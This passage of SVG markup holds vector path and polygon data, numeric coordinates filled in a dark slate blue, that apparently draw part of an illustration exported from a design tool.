35.8624939,20.7392391 35.8555453,20.6525646 C35.8940787,20.677871 35.907976,20.7284839 35.8694426,20.827179 C36.0115742,20.7550556 35.95788,20.6196662 36.0854826,20.6184009 C36.086746,20.681667 36.0621098,20.7069734 36.0501076,20.7809947 C36.1126455,20.6563605 36.1732883,20.530461 36.2825716,20.5785433 C36.2775181,20.6165029 36.2920471,20.6652178 36.2591989,20.6658505 C36.4461809,20.6373807 36.557991,20.3280095 36.7658189,20.4317659 C36.7253904,20.7095041 36.840359,20.5152772 36.8687853,20.7499944 L36.9730152,20.6696464 L36.9199527,20.5595634 C37.0166022,20.5557675 37.0848253,20.3760918 37.1732627,20.4463171 L37.1113565,20.5494408 L37.2857046,20.4893381 L37.1757895,20.4089901 C37.259805,20.2792946 37.1378878,20.1122722 37.2686488,20.166681 C37.245276,20.1919874 37.3615081,20.1635177 37.4253093,20.2944785 L37.4253093,20.2951112 C37.4638428,20.2141306 37.5017445,20.129354 37.5769163,20.1787016 C37.6040792,20.2508249 37.5939721,20.4399905 37.6116596,20.4880727 C37.633769,20.2862539 37.8264362,20.4045615 37.8561259,20.1894568 C37.843492,20.2407023 37.8592843,20.3634385 37.8687598,20.3881123 L37.8858156,20.2236205 C37.9363512,20.2691721 37.9458267,20.2932132 37.9527753,20.3919083 C38.0879582,20.4032962 37.8687598,20.1002516 38.0424761,20.207804 C38.032369,20.2223552 38.0412127,20.245131 38.0191034,20.2723354 C38.1858711,20.3204176 38.3027348,20.1230274 38.458132,20.1780689 C38.5396207,20.4051942 38.3425316,20.2571515 38.4233887,20.4463171 C38.6248997,20.3653365 38.8030379,20.0983536 39.008339,20.1078435 L38.9666471,20.0894964 C38.9281136,19.7548188 39.1460487,20.2204572 39.2142718,20.0439448 C39.195321,20.0736799 39.2205888,20.2331104 39.2193254,20.1951507 C39.3658788,20.2179265 39.4808475,20.056598 39.658354,19.90729 L39.6533004,19.9977605 C39.7499499,20.0521694 39.8712355,19.9870053 39.9659898,20.0034545 C39.9704117,19.9136167 40.0222107,19.9142493 39.9621996,19.8003704 C40.3500609,20.207804 40.3904894,19.4214065 40.7290783,19.7421655 C40.7012837,19.7510228 40.6835962,19.834534 40.7057056,19.8275748 L40.8800536,19.692818 C40.8225693,19.5580612 40.8288863,19.6156334 40.7556096,19.5188363 C40.7556096,19.4283657 40.7909845,19.3473851 40.8383617,19.3334666 C40.779614,19.4524069 40.9072166,19.5580612 40.968491,19.6244906 C40.9495402,19.5840003 40.9476451,19.5321221 40.9318527,19.4897339 C41.1093592,19.7080019 40.8617345,19.2037711 41.0512432,19.3296706 L41.0676673,19.4049573 C41.1074641,19.3518138 41.1238882,19.2410981 41.1864261,19.2448941 C41.2609662,19.3992633 41.155473,19.3366299 41.1940064,19.470754 C41.2710733,19.4384883 41.248964,19.1145659 41.3708813,19.2518534 C41.3531938,19.3081602 41.3064483,19.3246094 41.2874974,19.3809162 C41.4252071,19.54351 41.4188901,19.4922645 41.4858499,19.5023871 L41.4789012,19.5004891 L41.6399837,19.5397141 L41.589448,19.5004891 C41.5452293,19.0494019 41.761901,19.3556097 41.7979076,19.038014 C41.7612693,19.3397932 41.8294924,19.1942812 41.8831866,19.3783855 C41.9343539,19.4176105 42.0051038,19.4555702 42.008894,19.5112443 C42.0190011,19.3448545 42.154184,19.5903269 42.1661863,19.3473851 C42.1914541,19.4043246 42.2344094,19.3277727 42.2742062,19.4789786 C42.3373758,19.401794 42.2179853,19.3853448 42.1984028,19.3100582 C42.2470433,19.0652184 42.5780519,19.437223 42.652592,19.0981168 C42.7618754,18.927931 42.7132348,18.7242142 42.8136745,18.5742735 C42.8983217,18.6470295 42.8597882,18.7969702 42.8597882,18.7969702 C42.9697033,18.8520117 43.0215024,18.8146847 43.0657211,18.7178876 C43.0714063,18.7735617 43.1029911,18.8096234 43.151,18.8640322 C43.2034308,18.8241746 43.1036228,18.6400703 43.2141696,18.6913158 C43.2280669,18.7609085 43.2539664,18.8697262 43.2520713,18.9456455 C43.2981851,18.8633996 43.3202945,18.7286428 43.3683034,18.6476622 C43.4289462,18.7387654 43.3891493,18.81595 43.3916761,18.8912366 C43.4523189,18.8127867 43.5584438,18.7140916 43.5148568,18.5470691 L43.4403167,18.5129054 C43.4662162,18.4932929 43.5129617,18.6407029 43.504118,18.6786626 C43.489589,18.8298685 43.3840958,18.6660094 43.3563011,18.6103352 L43.389781,18.5533957 C43.1983772,18.2414939 43.2148013,18.6913158 43.1061496,18.7153569 L43.0467702,18.454068 L43.028451,18.7001731 C42.9810738,18.6457642 42.9109556,18.5160687 42.9444355,18.4591293 C42.8244133,18.3692914 42.9172726,18.5730082 42.8010405,18.4622926 C42.7858798,18.4439454 42.7839848,18.4306595 42.7865115,18.4192716 L42.746083,18.5185994 C42.7391344,18.4622926 42.6652259,18.3509442 42.7220786,18.3699241 C42.5414136,18.2769229 42.5932126,18.631213 42.4725587,18.4635579 L42.4776123,18.4445781 C42.3354807,18.5945187 42.5313064,18.631213 42.4814025,18.8937673 L42.2236706,18.4825377 L42.2748379,18.6691727 C42.2546237,18.6698053 42.2135635,18.6698053 42.1933492,18.5951513 C42.1731349,18.7444593 42.2337777,18.6691727 42.2388313,18.8013988 C42.0910145,18.6691727 42.0284766,18.9728499 41.9027691,18.6881525 C41.9210883,18.8374605 42.0253181,18.7659698 41.9659387,18.8943999 C41.8275973,18.591988 41.8768696,18.9848705 41.7461086,18.8697262 C41.7138921,18.6995404 41.8187536,18.7590105 41.6886242,18.6426009 C41.7360014,18.9317269 41.5130128,18.6362743 41.4650039,18.711561 C41.5357539,18.929829 41.3500353,18.8520117 41.2609662,18.9639926 C41.2445421,18.8893387 41.0095513,18.9165431 40.8787902,18.8659302 L40.8705782,18.8286032 C40.9192188,19.0563611 40.7966698,19.0475039 40.7303417,19.1170966 C40.6937034,18.9829725 40.69244,18.926033 40.7170761,18.8539097 L40.6431677,18.8773181 C40.6475896,18.9538701 40.6349557,18.998789 40.5945271,19.0386466 L40.563574,18.8665629 C40.468188,18.9051552 40.4208108,19.1227905 40.2616235,19.0500345 C40.2976301,19.2075671 40.4871388,19.4536722 40.3778555,19.5979189 C40.3494292,19.5144076 40.3045788,19.3720589 40.33111,19.32714 C40.3222662,19.3423239 40.3077372,19.4087533 40.2742574,19.3790182 L40.2900498,19.222751 C40.2136146,19.1753014 40.2913132,19.3492831 40.2407775,19.3480178 C40.208561,19.2278122 40.1820298,19.2714658 40.1630789,19.1740361 C40.1719226,19.1594849 40.2174047,19.213261 40.2224583,19.1613828 C40.1637106,19.1537909 40.0803268,19.0987494 40.0348447,19.0120749 C40.0575857,19.0797696 40.0778,19.1746687 40.0436884,19.2006078 C39.9451439,19.2354042 39.9704117,19.0639531 39.8965033,19.0171362 C39.8939765,19.1076067 39.8080659,19.036116 39.8529163,19.2176897 C39.8232266,19.2240163 39.7966953,19.1411377 39.7733226,19.0955861 C39.7411061,19.1885873 39.5377001,19.1803627 39.6425616,19.3581404 L39.6589857,19.3676303 L39.652037,19.3771202 L39.6526687,19.3771202 L39.652037,19.3771202 C39.5244345,19.6061435 39.2711244,19.3556097 39.1188858,19.4720193 L39.1056201,19.4106512 C39.0190778,19.5030197 38.8883168,19.5011217 38.8409396,19.6485317 C38.8106182,19.6548583 38.7480803,19.5517346 38.7468169,19.4758153 C38.6773304,19.5359181 38.6811206,19.6061435 38.5490962,19.5245302 C38.6084756,19.403692 38.5048775,19.4340597 38.6154242,19.4321617 C38.5036141,19.3967327 38.4650806,19.3018336 38.3854869,19.4884685 C38.3949624,19.3246094 38.2755719,19.3030989 38.235775,19.358773 L38.3254758,19.4593661 C38.2755719,19.4916318 38.2256679,19.4859379 38.1757639,19.4802439 L38.1675519,19.2683025 C37.9275075,19.0538305 37.8586527,19.7554514 37.6426127,19.3518138 C37.606606,19.5049177 37.7683202,19.4403863 37.7424206,19.6168987 C37.641981,19.6017148 37.5055347,19.3151194 37.4764767,19.3182827 C37.3343451,19.2176897 37.3905661,19.6415725 37.2446443,19.5751431 C37.2699122,19.6478991 37.3078139,19.8459219 37.2105328,19.9256372 C37.1094614,19.9060247 37.0614526,19.6225926 37.1164101,19.5574286 C37.1385194,19.549204 37.1511534,19.5713471 37.1530485,19.5972862 C37.1814748,19.5669185 37.2187448,19.5314895 37.1732627,19.4536722 L37.1682092,19.5302241 C37.1132516,19.4574681 36.9831223,19.4770806 37.0027049,19.3518138 C36.9382719,19.4289984 36.9831223,19.4777133 37.0399749,19.5112443 C36.9085822,19.4138145 36.8485711,19.5251629 36.7171784,19.4631621 C36.7405511,19.5030197 36.7651872,19.588429 36.7456047,19.5896943 C36.5535691,19.5131423 36.6735913,19.7383696 36.5478839,19.7782272 C36.4695536,19.6675116 36.557991,19.5049177 36.4373371,19.6061435 C36.3558484,19.5321221 36.4108059,19.4081206 36.4373371,19.3454872 C36.3312122,19.4954278 36.2212972,19.2600779 36.1562325,19.2366695 L36.2130851,19.1734034 C36.1789735,19.2113631 36.1499155,19.2113631 36.1214892,19.2126284 L36.1600227,19.360671 C36.1233843,19.3366299 36.0943263,19.3372626 36.0930629,19.2746291 C36.059583,19.3745896 36.1284379,19.5232649 36.0602147,19.661185 C36.0109425,19.5877963 35.9161881,19.7440635 35.8966055,19.5460407 C36.0456857,19.6124701 35.877023,19.3461198 36.0002036,19.3132215 C35.9768309,19.3372626 35.9471412,19.3366299 35.9123979,19.3100582 C35.9067127,19.287915 35.9161881,19.2683025 35.9256635,19.2575473 C35.7829003,19.0804023 35.8650207,19.4827746 35.7178356,19.4789786 C35.7355231,19.3669976 35.6830923,19.2664046 35.6597196,19.2904457 C35.7178356,19.2923437 35.6887776,19.4777133 35.6338201,19.5637552 C35.5403291,19.4770806 35.5308537,19.6295519 35.4809497,19.6194293 L35.5378023,19.6605523 C35.517588,19.7725333 35.4695792,19.7586147 35.4019877,19.7940437 C35.3975658,19.7067365 35.4638939,19.733941 35.4398895,19.694716 C35.3621909,19.8921062 35.2781753,19.4853052 35.1733138,19.6150007 C35.1278317,19.5378161 35.1752089,19.4043246 35.1360438,19.3511811 C35.017285,19.4928972 35.0204435,19.1930159 34.8972628,19.3094255 C34.9231623,19.4612641 34.932006,19.4252024 34.8391468,19.5688165 L35.0419211,19.4694887 L34.9048431,19.6845934 C34.9648542,19.689022 35.0356042,19.5941229 35.0703474,19.6206947 C35.0046511,19.7421655 35.0122314,19.7048386 35.0362358,19.8307381 C34.9642225,19.6010822 34.8644146,19.9585356 34.7766089,19.7984724 L34.801245,19.4258351 C34.6730108,19.2486901 34.5384596,19.5985515 34.3615847,19.4909992 L34.4146472,19.5599592 C34.3773771,19.7054712 34.2990469,19.5738778 34.2333505,19.6257559 C34.2516697,19.5023871 34.2188215,19.4524069 34.2017657,19.3726916 C34.1954487,19.4650601 34.070373,19.3486505 34.0255226,19.5947556 L33.9629847,19.4220391 C33.825275,19.3391606 33.7494715,19.7573494 33.6104984,19.6921853 C33.6724046,19.5643878 33.6206056,19.4669581 33.7279939,19.3853448 C33.6812484,19.3764876 33.6427149,19.3473851 33.6288176,19.433427 C33.6136569,19.3518138 33.4734205,19.5802044 33.4475209,19.4555702 C33.4190946,19.5068157 33.3919317,19.6358785 33.3395009,19.6168987 C33.3376059,19.5909596 33.3502398,19.5567959 33.3502398,19.5567959 C33.3401326,19.6168987 33.2523269,19.6263886 33.2769631,19.76937 C33.1954743,19.3619364 32.8568854,19.7212877 32.7943475,19.3688956 C32.6838007,19.3859775 32.5517763,19.3961 32.4563902,19.3828142 C32.4709192,19.3473851 32.4702875,19.3220787 32.4854482,19.3391606 C32.3843769,19.1955465 32.3243658,19.6694095 32.2062387,19.508081 C32.1790758,19.2942416 32.3098368,19.4207738 32.2814105,19.3353646 C32.3597408,18.9317269 32.0919018,19.3480178 32.054,19.0930555 L32.0836897,19.075341 C32.0464197,18.9216044 31.8644913,19.1734034 31.750786,19.1101373 C31.750786,19.1101373 31.7659467,19.0772389 31.7684735,19.0506672 C31.628237,19.2278122 31.4500988,19.2480574 31.3142842,19.2683025 C31.3989315,19.1265865 31.3926145,19.2031385 31.4191457,19.0405446 C31.3597663,19.0475039 31.3572395,19.295507 31.2372173,19.3087928 C31.2290053,19.215159 31.1778379,19.1151986 31.2220567,18.9469108 L31.3218646,18.9703193 C31.3408155,18.7400307 31.1948937,18.9348902 31.1550969,18.8798487 L31.1929986,18.7887456 C31.0357064,18.7678678 30.9535859,19.0032176 30.7981888,18.9304616 L30.7899767,19.0063809 C30.6200506,19.2081998 30.7628138,18.8507463 30.6131019,18.993095 L30.6718496,18.7488879 C30.5935193,18.7881129 30.3875865,18.8988286 30.2669326,18.9032572 C30.3913767,18.7533166 30.5442471,18.7121936 30.6554255,18.6356416 C30.5998363,18.6134985 30.4583364,18.5793348 30.3850597,18.6837239 C30.4160128,18.6698053 30.4665485,18.6236211 30.4753922,18.66854 C30.3370508,18.8248073 30.21008,18.8792161 30.0976381,18.8311339 C30.2947272,18.3870059 29.8462232,18.6052739 29.9081294,18.2193508 C29.6421855,18.3003314 29.5474311,17.9858989 29.3073867,17.9118776 C29.2391636,18.2927394 29.2366368,17.8922651 29.0951369,18.2522491 C29.0319673,18.2509838 29.0136482,18.2364326 29.0187017,18.2111262 L28.9492152,17.9270614 C28.9567955,17.8074885 29.0351258,17.8720199 29.0654472,17.7910393 C28.959954,17.7119567 29.082503,17.6189556 29.0464963,17.4905254 C29.0066995,17.6240169 28.9258424,17.6537519 28.8803603,17.5759346 L28.901838,17.7802841 C28.6535816,17.8960611 28.8929943,17.4215654 28.6428427,17.532281 L28.7451774,17.4449738 C28.6302088,17.4721783 28.4305929,17.3000945 28.2196065,17.5461996 C28.222765,17.49875 28.2461378,17.3930956 28.2947783,17.3842384 C28.1077964,17.2494816 27.6984575,17.4816682 27.614442,17.2355631 L27.6675044,17.1558478 C27.6182321,17.1634397 27.5297947,17.2893393 27.5177925,17.1805216 C27.5367434,17.1450926 27.5714867,17.1001737 27.5550626,17.0875204 C27.520951,17.1083982 27.3845047,17.1957054 27.3535516,17.1229494 L27.4394622,17.0438668 C27.2777481,16.8426807 27.0200162,17.1495212 26.8235588,17.1393986 C26.927157,16.8806403 26.7894473,16.7332303 26.7199607,16.6585763 L26.7363848,16.6231473 C26.495077,16.4934519 26.2266063,16.6800868 25.9562405,16.7123525 C25.8993879,16.3707156 25.4862588,16.4403083 25.272114,16.2195097 C25.2992769,16.2783472 25.2171564,16.4295531 25.1685159,16.4472676 C25.1211387,16.3776749 24.9701634,16.5978409 25.0301745,16.3498378 L25.0497571,16.3593277 C25.056074,16.1037327 24.9145742,16.1505497 24.8191881,16.1277739 L24.7478065,16.4542269 C24.6637909,16.1961012 24.4875478,16.2100198 24.3315189,16.2422855 C24.1729633,16.2827758 24.0358853,16.330858 23.978401,16.108794 C23.9108095,16.1878766 23.8343743,16.1828154 23.7712048,16.2625306 L23.7794168,16.0828549 C23.6082273,16.0227521 23.5178948,16.0170582 23.3037499,16.0619771 L23.3441784,15.9322816 C23.2184709,15.9246897 23.2102589,16.4535942 23.1066608,16.4681454 L23.0567568,16.2024278 C22.8527191,16.2112851 22.6114113,16.0221195 22.43959,16.2859391 C22.4370633,16.2460814 22.4320097,16.1688968 22.4635945,16.153713 C22.3663133,16.1581416 22.049202,16.0284461 22.1553269,16.3877975 C22.1079497,16.153713 21.9399187,16.4105733 21.8596933,16.5364728 L21.8363206,16.3612257 C21.7971554,16.6022695 21.8078942,16.657311 21.7017694,16.7522102 C21.6676578,16.7382916 21.6411266,16.6231473 21.6910305,16.6560457 C21.5697449,16.5946776 21.6594457,16.8388847 21.5179459,16.7813126 L21.5312115,16.6604743 C21.4269817,16.6762909 21.4516178,16.7325977 21.4358254,16.8730484 C21.3947652,16.9565596 21.2381046,16.8863343 21.1724083,16.7420876 C21.1894641,16.8395174 21.1787252,16.9812334 21.1073436,16.957825 C21.0801807,16.9034161 21.0883927,16.8610278 21.0928146,16.84015 C20.8875135,16.7882718 20.921625,17.1134595 20.7516989,17.0008459 C20.7276944,16.9477024 20.710007,16.9230286 20.6942146,16.911008 C20.8224488,16.8584972 20.9336273,16.8363541 20.9273103,16.8496399 C20.8717211,16.6971687 20.7516989,16.7098219 20.7605426,16.4687781 C20.7112703,16.6123921 20.6689467,16.9217633 20.5394491,16.8939262 C20.5280786,16.881273 20.5173397,16.8692524 20.5040741,16.8471093 L20.5078643,16.8262315 C20.4775429,16.8211702 20.4617505,16.843946 20.4535385,16.877477 C20.4099515,16.8673544 20.3815251,16.8578645 20.3493087,16.8692524 C20.2810855,16.7503122 20.1983334,16.8559665 20.1452709,16.8762117 C20.2254963,17.0350096 20.147166,17.0413362 20.2716101,17.1444599 C20.2583445,17.1362353 20.2722418,17.1204188 20.3019315,17.097643 C20.306985,17.0887858 20.3145654,17.0818265 20.3151971,17.0704386 L20.3183556,17.0856225 C20.348677,17.064112 20.3916323,17.0432342 20.4396412,17.0191931 C20.435851,17.1191535 20.4257438,17.20393 20.3303578,17.1419293 C20.3518354,17.2589715 20.3739448,17.3779118 20.3840519,17.4354839 C20.2128624,17.243155 20.0201951,17.1887462 19.9317577,17.062214 C19.8224744,17.2260732 19.6045393,17.3171763 19.6803428,17.6550173 C19.6613919,17.7144874 19.5849567,17.5987104 19.5426331,17.5632814 C19.5483184,17.5189952 19.5805349,17.5088726 19.5691644,17.459525 C19.5287358,17.5803633 19.3442807,17.6379354 19.4491422,17.8460808 C19.2924816,17.8201418 19.3910261,17.6290782 19.272899,17.7486511 L19.2526848,17.6765277 C18.7637522,17.5506282 19.1572987,18.4553333 18.5969845,18.2826169 C18.6348863,18.2914741 18.6525738,18.2940048 18.6803684,18.3218418 C18.224284,18.4066184 18.1693265,18.9918297 17.6582846,19.0215648 C17.5294186,19.0512999 17.6229096,19.1664441 17.6538627,19.2948743 L17.5028874,19.1765667 L17.5755324,19.4163452 C17.5761641,19.6428378 17.0366959,19.2967723 17.1143945,19.6624503 L17.2268364,19.730145 C17.1567181,19.7681046 17.1226065,19.9560049 17.0215352,19.8478199 C17.0335374,19.869963 17.1049191,19.9560049 17.0354325,19.9332291 L16.959629,19.8686977 L16.9653143,20.1198641 C16.8174975,20.1812322 16.6804195,19.8427586 16.5281808,19.9926993 C16.5060715,20.0787411 16.6071428,20.34952 16.6778927,20.3697652 C16.7012655,20.3488873 16.7770689,20.3488873 16.8560309,20.4108881 L16.8503457,20.4981953 C17.0682807,20.6955855 17.26916,20.9252414 17.5319454,20.9322007 L17.4675124,20.7291165 L17.5995369,20.7942806 L17.545211,20.8727306 C17.682289,20.9182822 17.6140659,20.8157911 17.5767958,20.7329125 C17.6405971,20.7753008 17.6905011,20.7968113 17.7265077,20.7993419 L17.588798,20.5310937 C17.6841841,20.5968904 17.7271394,20.718994 17.8244206,20.7057081 C17.761251,20.5804412 17.5970101,20.5722166 17.5913248,20.4507457 C17.7271394,20.4981953 17.7978893,20.5836045 17.754934,20.4583377 C17.8168402,20.5032566 17.8440031,20.5450122 17.8522152,20.5861352 C17.8212621,20.4823788 17.9229651,20.4501131 17.8288424,20.3223156 C17.9880298,20.3938063 17.9280187,20.1527625 18.1263712,20.3488873 C18.0897328,20.2900499 18.0366704,20.1249254 18.0657284,20.0806391 C18.2375496,20.3798877 18.216072,19.9553723 18.4510628,20.2261511 C18.2868219,19.9629642 18.5350783,19.9579029 18.5098105,19.7522881 C18.5205493,19.7744313 18.5439221,19.8193502 18.5256029,19.8155542 C18.5931944,19.7858191 18.6696295,19.83833 18.7391161,19.8497179 C18.5780337,19.6618176 18.6203573,19.5479387 18.5641363,19.3942021 C18.7864933,19.5163056 18.7182701,19.6460011 18.8913548,19.799105 C18.7536451,19.6529604 18.8667186,19.5529999 18.7359576,19.4460802 C18.8818793,19.513775 18.8250267,19.4625294 18.984214,19.5960209 C18.7902834,19.3524464 18.9949529,19.5182036 18.9134641,19.3385279 C19.084022,19.3961 19.1175019,19.5466733 19.1364527,19.4093859 C19.2331022,19.4524069 19.2337339,19.5941229 19.2337339,19.5941229" id="Fill-59" fill="#3F516C"></path>
                        <path d="M20.1928113,16.4986107 C20.1878113,16.5076107 20.1888113,16.5196107 20.1798113,16.5276107 C20.2028113,16.5436107 20.2208113,16.5576107 20.2378113,16.5686107 L20.2188113,16.4796107 L20.1928113,16.4986107 Z" id="Fill-61" fill="#3F516C"></path>
                        <path d="M40.2189729,18.3640363 L40.2109729,18.3600363 C40.2189729,18.3690363 40.2269729,18.3790363 40.2349729,18.3940363 C40.2289729,18.3820363 40.2249729,18.3750363 40.2189729,18.3640363" id="Fill-63" fill="#3F516C"></path>
                        <polygon id="Fill-65" fill="#3F516C" points="23.1646928 17.1320377 23.1686928 17.0610377 23.1386928 17.1210377"></polygon>
                        <path d="M41.1816001,18.5368453 C41.1926001,18.5588453 41.2066001,18.5818453 41.2276001,18.5988453 C41.2206001,18.5808453 41.2026001,18.5598453 41.1816001,18.5368453" id="Fill-67" fill="#3F516C"></path>
                        <path d="M42.1137273,18.7301543 L42.2587273,18.7871543 C42.1917273,18.7501543 42.1477273,18.7361543 42.1137273,18.7301543" id="Fill-69" fill="#3F516C"></path>
                        <path d="M42.2007273,18.8181543 C42.1887273,18.7691543 42.1807273,18.7331543 42.1737273,18.7001543 L42.1717273,18.6991543 L42.2007273,18.8181543 Z" id="Fill-71" fill="#3F516C"></path>
                        <path d="M34.7703077,20.3453454 C34.7623077,20.3463454 34.7523077,20.3503454 34.7453077,20.3583454 C34.6843077,20.4123454 34.7253077,20.3913454 34.7703077,20.3453454" id="Fill-73" fill="#3F516C"></path>
                        <path d="M37.7270751,20.8652684 C37.7010751,20.9202684 37.6740751,20.9742684 37.6440751,21.0082684 C37.7010751,21.0252684 37.7430751,21.0232684 37.7270751,20.8652684" id="Fill-75" fill="#3F516C"></path>
                        <polygon id="Fill-77" fill="#3F516C" points="32.7891556 19.9902549 32.7901556 19.9852549 32.7681556 19.9822549"></polygon>
                        <path d="M37.6157916,20.9376243 C37.6757916,20.9896243 37.7197916,20.9726243 37.7587916,20.9296243 C37.7117916,20.9156243 37.6557916,20.8916243 37.6157916,20.9376243" id="Fill-79" fill="#3F516C"></path>
                        <path d="M44.1329816,19.1622723 L44.1659816,19.1612723 C44.1579816,19.1432723 44.1539816,19.1292723 44.1519816,19.1182723 L44.1329816,19.1622723 Z" id="Fill-81" fill="#3F516C"></path>
                        <path d="M44.1412602,19.1627723 L44.1602602,19.1177723 C44.1452602,19.1247723 44.1332602,19.1317723 44.1412602,19.1627723" id="Fill-83" fill="#3F516C"></path>
                        <path d="M44.3574471,18.1116451 L44.3184471,18.2056451 C44.3414471,18.1966451 44.3744471,18.1926451 44.3574471,18.1116451" id="Fill-85" fill="#3F516C"></path>
                        <path d="M42.1722273,18.7096543 L42.2002273,18.8076543 C42.1972273,18.7856543 42.1892273,18.7536543 42.1722273,18.7096543" id="Fill-87" fill="#3F516C"></path>
                        <path d="M42.0443306,18.7458295 C42.1103306,18.7448295 42.2713306,18.8908295 42.3283306,18.8008295 L42.3053306,18.7228295 C42.3233306,18.8778295 42.0353306,18.5638295 42.0443306,18.7458295" id="Fill-89" fill="#3F516C"></path>
                        <path d="M42.2641873,17.939416 L42.4901873,17.939416 C42.4171873,17.850416 42.3221873,17.731416 42.4011873,17.672416 C42.0401873,17.464416 42.5371873,17.880416 42.2641873,17.939416" id="Fill-91" fill="#3F516C"></path>
                        <path d="M42.2171105,18.8626543 C42.3071105,18.7786543 42.1631105,18.7146543 42.1491105,18.6546543 C42.1141105,18.7706543 42.1061105,18.8006543 42.2171105,18.8626543" id="Fill-93" fill="#3F516C"></path>
                        <path d="M40.2563078,18.5035363 L40.2193078,18.2505363 C40.1423078,18.3015363 40.2373078,18.3485363 40.2563078,18.5035363" id="Fill-95" fill="#3F516C"></path>
                        <polygon id="Fill-97" fill="#3F516C" points="38.6109187 21.1086088 38.7229187 21.2506088 38.7269187 21.0116088"></polygon>
                        <polygon id="Fill-99" fill="#3F516C" points="38.2917185 17.9814183 38.3237185 17.9404183 38.1957185 18.0504183"></polygon>
                        <path d="M32.1688042,17.6812591 L32.1338042,17.9942591 C32.2018042,17.9502591 32.2798042,17.6042591 32.1688042,17.6812591" id="Fill-101" fill="#3F516C"></path>
                        <path d="M31.2689981,17.7458911 C31.2859981,17.5848911 31.2309981,17.4588911 31.1229981,17.5858911 C31.1879981,17.6308911 31.2189981,17.7708911 31.2689981,17.7458911" id="Fill-103" fill="#3F516C"></path>
                        <polygon id="Fill-105" fill="#3F516C" points="24.502938 15.3700924 24.595938 15.2780924 24.437938 15.3430924"></polygon>
                        <path d="M17.0522851,27.085611 C17.0662851,27.174611 17.1582851,27.346611 17.2042851,27.284611 L17.1132851,26.964611 L17.0522851,27.085611 Z" id="Fill-107" fill="#3F516C"></path>
                        <path d="M17.3307847,27.4961261 C17.3377847,27.3181261 17.3097847,27.0241261 17.1417847,26.7661261 C17.1957847,27.0881261 17.1247847,26.9751261 17.1997847,27.3541261 C17.1547847,27.4161261 17.0497847,27.3031261 17.0107847,27.1871261 C17.0237847,27.2741261 16.8857847,27.1621261 16.9357847,27.3661261 C17.1217847,27.5651261 17.2257847,27.5321261 17.2467847,27.2931261 C17.2987847,27.3501261 17.3107847,27.4381261 17.3307847,27.4961261" id="Fill-109" fill="#3F516C"></path>
                        <path d="M21.2706029,26.9263096 L21.2206029,26.8993096 C21.2376029,26.9163096 21.2526029,26.9253096 21.2706029,26.9263096" id="Fill-111" fill="#3F516C"></path>
                        <path d="M23.4172279,26.2753004 C23.3882279,26.2863004 23.3782279,26.3203004 23.3802279,26.3503004 C23.4052279,26.3263004 23.4262279,26.3033004 23.4172279,26.2753004" id="Fill-113" fill="#3F516C"></path>
                        <path d="M25.3834206,26.6975856 C25.3674206,26.6895856 25.3564206,26.6845856 25.3424206,26.6785856 C25.3604206,26.7075856 25.3754206,26.7225856 25.3834206,26.6975856" id="Fill-115" fill="#3F516C"></path>
                        <path d="M21.1821029,26.8753096 L21.3091029,26.9503096 C21.2901029,26.8433096 21.2381029,26.8863096 21.1821029,26.8753096" id="Fill-117" fill="#3F516C"></path>
                        <path d="M18.1119123,27.2700098 C18.0969123,27.2940098 18.0909123,27.3310098 18.0909123,27.3740098 C18.1029123,27.3530098 18.1149123,27.3350098 18.1289123,27.3200098 L18.1119123,27.2700098 Z" id="Fill-119" fill="#3F516C"></path>
                        <path d="M21.0702939,27.8214367 L21.0392939,27.8304367 C21.0432939,27.8694367 21.0482939,27.9154367 21.0522939,27.9674367 L21.0702939,27.8214367 Z" id="Fill-121" fill="#3F516C"></path>
                        <path d="M21.0896131,28.0884312 C21.1216131,28.0904312 21.0406131,27.8204312 21.0126131,27.7004312 C21.0336131,27.8164312 21.0296131,27.8754312 21.0126131,27.9044312 C21.0286131,27.9554312 21.0536131,28.0154312 21.0896131,28.0884312" id="Fill-123" fill="#3F516C"></path>
                        <path d="M20.0836667,27.6786277 L20.0626667,27.7286277 C20.0686667,27.7146277 20.0756667,27.6966277 20.0836667,27.6786277" id="Fill-125" fill="#3F516C"></path>
                        <path d="M21.2271029,26.8658096 C21.2401029,26.9058096 21.2531029,26.9398096 21.2641029,26.9598096 C21.2551029,26.9258096 21.2421029,26.8938096 21.2271029,26.8658096" id="Fill-127" fill="#3F516C"></path>
                        <path d="M44.949882,25.395286 C44.963882,25.409286 44.972882,25.417286 44.985882,25.429286 C44.970882,25.405286 44.957882,25.389286 44.949882,25.395286" id="Fill-129" fill="#3F516C"></path>
                        <polygon id="Fill-131" fill="#3F516C" points="45.8925092 25.5374623 45.8905092 25.5634623 46.0085092 25.6674623"></polygon>
                        <path d="M26.3557098,26.879039 L26.3497098,26.874039 C26.3197098,26.906039 26.3367098,26.900039 26.3557098,26.879039" id="Fill-133" fill="#3F516C"></path>
                        <path d="M32.1084288,28.3025813 C32.0904288,28.0195813 32.4314288,28.0925813 32.3654288,27.7575813 C32.3374288,27.8655813 32.0264288,28.0875813 32.1084288,28.3025813" id="Fill-135" fill="#3F516C"></path>
                        <path d="M18.0844123,27.3345098 C18.1004123,27.3235098 18.1164123,27.3135098 18.1354123,27.3095098 C18.1074123,27.3115098 18.0924123,27.3185098 18.0844123,27.3345098" id="Fill-137" fill="#3F516C"></path>
                        <path d="M32.2373109,28.0470813 L32.2383109,28.0450813 L32.2303109,28.0130813 C32.2333109,28.0260813 32.2353109,28.0350813 32.2373109,28.0470813" id="Fill-139" fill="#3F516C"></path>
                        <path d="M27.5252606,26.1574092 C27.5242606,26.1074092 27.5172606,26.0684092 27.5092606,26.0314092 C27.5072606,26.0604092 27.5102606,26.0964092 27.5252606,26.1574092" id="Fill-141" fill="#3F516C"></path>
                        <path d="M26.5098568,25.8851002 L26.5608568,25.9221002 C26.5398568,25.8971002 26.5248568,25.8881002 26.5098568,25.8851002" id="Fill-143" fill="#3F516C"></path>
                        <path d="M28.4631111,26.2637729 C28.4871111,26.2887729 28.4901111,26.3287729 28.5341111,26.2967729 C28.5311111,26.2827729 28.5301111,26.2727729 28.5281111,26.2617729 C28.5091111,26.2967729 28.4871111,26.3127729 28.4631111,26.2637729" id="Fill-145" fill="#3F516C"></path>
                        <path d="M29.5037383,26.5060272 C29.5007383,26.4850272 29.4977383,26.4660272 29.4947383,26.4460272 L29.4567383,26.4530272 L29.5037383,26.5060272 Z" id="Fill-147" fill="#3F516C"></path>
                        <path d="M42.5295097,26.9266844 C42.5935097,26.9786844 42.6565097,27.0416844 42.7165097,27.1056844 C42.5875097,26.9506844 42.6755097,26.8036844 42.5295097,26.9266844" id="Fill-149" fill="#3F516C"></path>
